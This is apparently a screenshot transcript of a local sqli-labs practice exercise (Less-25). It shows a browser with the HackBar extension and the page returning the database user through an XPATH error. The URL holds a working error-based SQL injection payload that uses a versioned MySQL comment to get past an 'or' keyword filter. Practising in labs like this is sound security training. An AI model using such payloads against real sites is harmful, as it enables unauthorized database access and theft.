 Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\mytools\PhpStudy\PHPTutorial\WWW\sqli-labs\Less-25\index.php on line 37
XPATH syntax error: '~root@localhost~'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
p://127.0.0.1/sqli-labs/Less-25/?id=-1' /!00000or/extractvalue(1,concat(0x7e,user(),0x7e))%23